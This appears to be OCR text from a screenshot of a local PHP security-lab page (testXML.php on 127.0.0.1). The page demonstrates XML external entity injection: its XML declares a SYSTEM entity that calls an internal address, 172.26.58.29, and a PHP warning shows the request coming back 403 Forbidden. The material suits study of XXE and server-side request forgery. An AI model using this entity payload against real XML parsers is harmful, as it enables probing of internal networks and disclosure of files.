 127.0.0.1/testXML.php
应用 工具网站 Web信息收集 大佬文章 山警网安实验室资... 我的设计 - Canva
<?php
highlight_file(__file__);
$xml = <<<EOF
<?xml version = "1.0"?>
<!DOCTYPE ANY [
<!ENTITY f SYSTEM "http://172.26.58.29:80">
]>
<x>&f;</x>
EOF;
$data = simplexml_load_string($xml);
print_r($data);
?>
Warning: simplexml_load_string(http://172.26.58.29:80): failed to open stream: HTTP request failed!
HTTP/1.1 403 Forbidden in D:\phpStudy\PHPTutorial\WWW\testXML.php on line 10